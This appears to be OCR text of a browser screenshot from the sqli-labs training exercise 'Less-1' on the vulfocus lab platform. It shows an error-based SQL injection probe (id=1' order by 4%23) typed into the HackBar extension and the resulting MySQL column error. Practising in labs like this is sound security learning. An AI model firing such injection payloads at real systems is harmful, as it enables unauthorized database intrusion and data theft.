 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:44065/Less-1/?id=1' order by 4%23
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:44065/Less-1/?id=1%27 order by 4%23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 16:49
2022/3/23